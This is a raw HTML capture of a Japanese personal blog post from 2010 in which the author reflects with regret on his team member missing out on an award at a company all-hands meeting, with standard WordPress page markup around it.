

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shotahorii.com/work/2010%E5%B9%B4%E7%A4%BE%E5%93%A1%E7%B7%8F%E4%BC%9A/
body_size: 8460
content:
<!DOCTYPE html>
<html itemscope="itemscope" itemtype="http://schema.org/Article" lang="ja"
	itemscope 
	itemtype="http://schema.org/Article" 
	prefix="og: http://ogp.me/ns#" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://shotahorii.com/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://shotahorii.com/wp-content/themes/independent-publisher/js/html5.js" type="text/javascript"></script>
	<![endif]-->
	<title>2010年社員総会 &#8211; Work Hard!</title>
<meta name='robots' content='max-image-preview:large' />

<!-- All in One SEO Pack 2.7.2 by Michael Torbert of Semper Fi Web Design[-1,-1] -->
<meta name="description"  content="昨日は2010年度の2回目の社員総会だった。 前回は個人的にもMVPがもらえて、二人三脚で一緒に仕事をしていた 先輩がベストプロフェッショナル賞を受賞して、 大満足の社員総会やった。 ただ、今回ばっかりは悔しく憤りの感じる社員総会だった。 何より一番は自分の率いる部署の後輩に賞を獲らせてやれなかった。" />

<link rel="canonical" href="https://shotahorii.com/work/2010年社員総会/" />
<meta property="og:title" content="2010年社員総会" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://shotahorii.com/work/2010年社員総会/" />
<meta property="og:image" content="https://shotahorii.com/wp-content/uploads/DJ9I2714-1-1024x683.jpg" />
<meta property="og:site_name" content="Work Hard!" />
<meta property="og:description" content="昨日は2010年度の2回目の社員総会だった。 前回は個人的にもMVPがもらえて、二人三脚で一緒に仕事をしていた 先輩がベストプロフェッショナル賞を受賞して、 大満足の社員総会やった。 ただ、今回ばっかりは悔しく憤りの感じる社員総会だった。 何より一番は自分の率いる部署の後輩に賞を獲らせてやれなかった。 今回、個人的にも後輩は驚くほどの結果を残してくれたし、 数字も積んで、間違いなく賞を狙える実績も創ってくれた。 本人もやりきった自負があるだろうし、自分自身、本当によくやってくれたと思う。 それでも賞を獲らせてやることできなかったのは本当に悔しい。 表彰された人はすばらしい結果を残したとは思うけど、 正直、手放しで表彰を称えてあげれるような感情にならなかった。 悔しいし、不甲斐ないし、個人的にもこんな感情は許せそうにない。 申し訳ないとしか出てこない。 この気持ちを決して忘れないように。" />
<meta property="article:publisher" content="https://www.facebook.com/shota.horii" />
<meta property="article:author" content="https://www.facebook.com/shota.horii/" />
<meta property="article:published_time" content="2010-10-09T17:23:42Z" />
<meta property="article:modified_time" content="2010-10-09T17:23:42Z" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@shota" />
<meta name="twitter:creator" content="@shota" />
<meta name="twitter:domain" content="twitter.com/shota" />
<meta name="twitter:title" content="2010年社員総会" />
<meta name="twitter:description" content="昨日は2010年度の2回目の社員総会だった。 前回は個人的にもMVPがもらえて、二人三脚で一緒に仕事をしていた 先輩がベストプロフェッショナル賞を受賞して、 大満足の社員総会やった。 ただ、今回ばっかりは悔しく憤りの感じる社員総会だった。 何より一番は自分の率いる部署の後輩に賞を獲らせてやれなかった。 今回、個人的にも後輩は驚くほどの結果を残してくれたし、 数字も積んで、間違いなく賞を狙える実績も創ってくれた。 本人もやりきった自負があるだろうし、自分自身、本当によくやってくれたと思う。 それでも賞を獲らせてやることできなかったのは本当に悔しい。 表彰された人はすばらしい結果を残したとは思うけど、 正直、手放しで表彰を称えてあげれるような感情にならなかった。 悔しいし、不甲斐ないし、個人的にもこんな感情は許せそうにない。 申し訳ないとしか出てこない。 この気持ちを決して忘れないように。" />
<meta name="twitter:image" content="https://shotahorii.com/wp-content/uploads/DJ9I2714-1-1024x683.jpg" />
<meta itemprop="image" content="https://shotahorii.com/wp-content/uploads/DJ9I2714-1-1024x683.jpg" />
<!-- /all in one seo pack -->
<link rel="alternate" type="application/rss+xml" title="Work Hard! &raquo; フィード" href="https://shotahorii.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Work Hard! &raquo; コメントフィード" href="https://shotahorii.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Work Hard! &raquo; 2010年社員総会 のコメントのフィード" href="https://shotahorii.com/work/2010%e5%b9%b4%e7%a4%be%e5%93%a1%e7%b7%8f%e4%bc%9a/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/shotahorii.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6675ff6c77b5b85e1ec71704e86cf06d"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://shotahorii.com/wp-includes/css/dist/block-library/style.min.css?ver=6675ff6c77b5b85e1ec71704e86cf06d' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://shotahorii.com/wp-includes/css/classic-themes.min.css?ver=6675ff6c77b5b85e1ec71704e86cf06d' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='genericons-css' href='https://shotahorii.com/wp-content/themes/independent-publisher/fonts/genericons/genericons.css?ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='nprogress-css' href='https://shotahorii.com/wp-content/themes/independent-publisher/css/nprogress.css?ver=0.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='independent-publisher-style-css' href='https://shotahorii.com/wp-content/themes/independent-publisher-child-theme-master/style.css?ver=6675ff6c77b5b85e1ec71704e86cf06d' type='text/css' media='all' />
<link rel='stylesheet' id='customizer-css' href='https://shotahorii.com/wp-admin/admin-ajax.php?action=independent_publisher_customizer_css&#038;ver=1.7' type='text/css' media='all' />
<script type='text/javascript' src='https://shotahorii.com/wp-content/themes/independent-publisher/js/nprogress.js?ver=0.1.3' id='nprogress-js'></script>
<script type='text/javascript' src='https://shotahorii.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://shotahorii.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://shotahorii.com/wp-content/themes/independent-publisher/js/fade-post-title.js?ver=6675ff6c77b5b85e1ec71704e86cf06d' id='fade-post-title-js'></script>
<script type='text/javascript' src='https://shotahorii.com/wp-content/themes/independent-publisher/js/enhanced-comment-form.js?ver=1.0' id='enhanced-comment-form-js-js'></script>
<link rel="https://api.w.org/" href="https://shotahorii.com/wp-json/" /><link rel="alternate" type="application/json" href="https://shotahorii.com/wp-json/wp/v2/posts/826" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shotahorii.com/xmlrpc.php?rsd" />
<link rel="alternate" type="application/json+oembed" href="https://shotahorii.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshotahorii.com%2Fwork%2F2010%25e5%25b9%25b4%25e7%25a4%25be%25e5%2593%25a1%25e7%25b7%258f%25e4%25bc%259a%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://shotahorii.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshotahorii.com%2Fwork%2F2010%25e5%25b9%25b4%25e7%25a4%25be%25e5%2593%25a1%25e7%25b7%258f%25e4%25bc%259a%2F&#038;format=xml" />
<meta name="twitter:partner" content="tfwp"><link rel="icon" href="https://shotahorii.com/wp-content/uploads/cropped-portrait-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://shotahorii.com/wp-content/uploads/cropped-portrait-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://shotahorii.com/wp-content/uploads/cropped-portrait-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://shotahorii.com/wp-content/uploads/cropped-portrait-2-270x270.png" />


</head>

<body data-rsssl=1 class="post-template-default single single-post postid-826 single-format-standard h-entry hentry" itemscope="itemscope" itemtype="http://schema.org/WebPage">



<div id="page" class="site">
	<header id="masthead" class="site-header" role="banner" itemscope itemtype="http://schema.org/WPHeader">

		<div class="site-header-info">
											
					<a class="site-logo" href="https://shotahorii.com">
				<img alt='' src='https://secure.gravatar.com/avatar/30750a82b3df7e51c761742e78e17c91?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/30750a82b3df7e51c761742e78e17c91?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo u-photo' height='100' width='100' loading='lazy' decoding='async'/>			</a>
		
		<div class="site-title"><span class="byline"><span class="author p-author vcard h-card"><a class="u-url url fn n" href="https://shotahorii.com" title="View all posts by shota horii" rel="author">shota horii</a></span></span></div>
		<div class="site-description"><a href="http://smartbank.co.jp/">株式会社スマートバンク</a>の創業者。
家計簿プリカ <a href="http://b/43.jp/">「B/43」</a> を運営しています。
follow me on
<a href="https://twitter.com/shota">Twitter</a></div>

		<div id="menu-social" class="menu"><ul id="menu-social-items" class="menu-items"><li id="menu-item-1793" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1793"><a href="https://twitter.com/shota"><span class="screen-reader-text">Twitter</span></a></li>
<li id="menu-item-1794" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1794"><a href="https://www.facebook.com/shota.horii"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-1795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1795"><a href="https://www.instagram.com/horishou/"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-1797" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1797"><a href="http://www.linkedin.com/in/shotahorii"><span class="screen-reader-text">Linkdin</span></a></li>
</ul></div>
		<div class="site-published-separator"></div>
		<h2 class="site-published">Published</h2>
		<h2 class="site-published-date"><a href="https://shotahorii.com/work/2010%e5%b9%b4%e7%a4%be%e5%93%a1%e7%b7%8f%e4%bc%9a/" title="2010年社員総会" rel="bookmark"><time class="entry-date dt-published" datetime="2010-10-10T02:23:42+0900" itemprop="datePublished" pubdate="pubdate">2010年10月10日</time></a></h2>
				
									</div>

				
			</header>
	<!-- #masthead .site-header -->

	<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<main id="content" class="site-content" role="main">

			
				
<article id="post-826" class="post-826 post type-post status-publish format-standard category-work tag-30" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost">
		<header class="entry-header">
					<h2 class="entry-title-meta">
			<span class="entry-title-meta-author">
				<span class="byline"><span class="author p-author vcard h-card"><a class="u-url url fn n" href="https://shotahorii.com" title="View all posts by shota horii" rel="author">shota horii</a></span></span>			</span>
				in <a href="https://shotahorii.com/category/work/" rel="category tag">仕事</a>				<span class="entry-title-meta-post-date">
				<span class="sep"> | </span>
					<a href="https://shotahorii.com/work/2010%e5%b9%b4%e7%a4%be%e5%93%a1%e7%b7%8f%e4%bc%9a/" title="2010年社員総会" rel="bookmark"><time class="entry-date dt-published" datetime="2010-10-10T02:23:42+0900" itemprop="datePublished" pubdate="pubdate">2010年10月10日</time></a>			</span>
							</h2>
			<h1 class="entry-title p-name" itemprop="name">2010年社員総会</h1>
			</header>
	<!-- .entry-header -->
	<div class="entry-content e-content" itemprop="mainContentOfPage">
		<p>昨日は2010年度の2回目の社員総会だった。<br />
前回は個人的にもMVPがもらえて、二人三脚で一緒に仕事をしていた<br />
先輩がベストプロフェッショナル賞を受賞して、<br />
大満足の社員総会やった。</p>
<p>ただ、今回ばっかりは悔しく憤りの感じる社員総会だった。<br />
何より一番は自分の率いる部署の後輩に賞を獲らせてやれなかった。</p>
<p>今回、個人的にも後輩は驚くほどの結果を残してくれたし、<br />
数字も積んで、間違いなく賞を狙える実績も創ってくれた。<br />
本人もやりきった自負があるだろうし、自分自身、本当によくやってくれたと思う。<br />
それでも賞を獲らせてやることできなかったのは本当に悔しい。</p>
<p>表彰された人はすばらしい結果を残したとは思うけど、<br />
正直、手放しで表彰を称えてあげれるような感情にならなかった。</p>
<p>悔しいし、不甲斐ないし、個人的にもこんな感情は許せそうにない。<br />
申し訳ないとしか出てこない。</p>
<p>この気持ちを決して忘れないように。</p>

		
									</div>
	<!-- .entry-content -->

			<div class="post-author-bottom">
			<div class="post-author-card">
				<a class="site-logo" href="https://shotahorii.com">
					<img alt='' src='https://secure.gravatar.com/avatar/30750a82b3df7e51c761742e78e17c91?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/30750a82b3df7e51c761742e78e17c91?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo u-photo' height='100' width='100' loading='lazy' decoding='async'/>				</a>

				<div class="post-author-info">
					<div class="site-title">
						<span class="byline"><span class="author p-author vcard h-card"><a class="u-url url fn n" href="https://shotahorii.com" title="View all posts by shota horii" rel="author">shota horii</a></span></span>					</div>

					<div class="site-description"><a href="http://smartbank.co.jp/">株式会社スマートバンク</a>の創業者。
家計簿プリカ <a href="http://b/43.jp/">「B/43」</a> を運営しています。
follow me on
<a href="https://twitter.com/shota">Twitter</a></div>
				</div>
				<div class="post-published-date">
					<h2 class="site-published">Published</h2>
					<h2 class="site-published-date"><a href="https://shotahorii.com/work/2010%e5%b9%b4%e7%a4%be%e5%93%a1%e7%b7%8f%e4%bc%9a/" title="2010年社員総会" rel="bookmark"><time class="entry-date dt-published" datetime="2010-10-10T02:23:42+0900" itemprop="datePublished" pubdate="pubdate">2010年10月10日</time></a></h2>
										
					
				</div>
			</div>
		</div>
		<!-- .post-author-bottom -->
		
	<footer class="entry-meta">
		
					<div id="share-comment-button">
				<button>
					<i class="share-comment-icon"></i>Write a Comment				</button>
			</div>
		
			</footer>
	<!-- .entry-meta -->

</article><!-- #post-826 -->

				
	<div id="commentform-top"></div> <!-- do not remove; used by jQuery to move the comment reply form here -->
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"></h3><form action="https://shotahorii.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div id="main-reply-title"><h3>Write a Comment</h3></div><div class="comment-form-reply-title"><p>Comment</p></div><p class="comment-form-comment" id="comment-form-field"><textarea id="comment" name="comment" cols="60" rows="6" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name</label><input id="author" name="author" type="text" value="" /></p>
<p class="comment-form-email"><label for="email">Email</label><input id="email" name="email" type="text" value="" /></p>
<p class="comment-form-url"><label for="url">Website</label><input id="url" name="url" type="text" value="" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">次回のコメントで使用するためブラウザーに自分の名前、メールアドレス、サイトを保存する。</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit Comment" /> <input type='hidden' name='comment_post_ID' value='826' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="e36641790c" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="182"/></p></form>	</div><!-- #respond -->
	

	<div id="comments" class="comments-area">
				
		
		
		
		
	</div><!-- #comments .comments-area -->


				
				<div id="taglist"><ul class="taglist"><li class="taglist-title">Related Content by Tag</li><li><a href="https://shotahorii.com/tag/%e7%a4%be%e5%93%a1%e7%b7%8f%e4%bc%9a/" rel="tag">社員総会</a></li></ul></div>
			
		</main>
		<!-- #content .site-content -->
	</div><!-- #primary .content-area -->

<div id="secondary" class="widget-area" role="complementary">
